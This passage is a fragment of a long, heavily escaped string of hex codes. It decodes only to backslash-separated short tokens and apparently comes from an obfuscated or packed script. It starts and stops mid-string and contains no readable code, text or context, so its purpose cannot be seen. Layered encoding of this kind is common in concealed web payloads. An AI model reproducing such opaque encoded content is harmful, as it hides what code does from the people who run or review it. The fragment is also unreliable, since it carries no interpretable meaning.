x5c\x65\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x4d\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x45\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x45\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x4f\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x73\x5c\x5c\x31\x37\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x59\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x31\x38\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x31\x6b\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x57\x5c\x5c\x31\x78\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x31\x68\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x31\x68\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x31\x68\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x31\x68\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x31\x66\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x74\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x31\x66\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x31\x66\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x74\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x31\x66\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x78\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x6c\x5c\x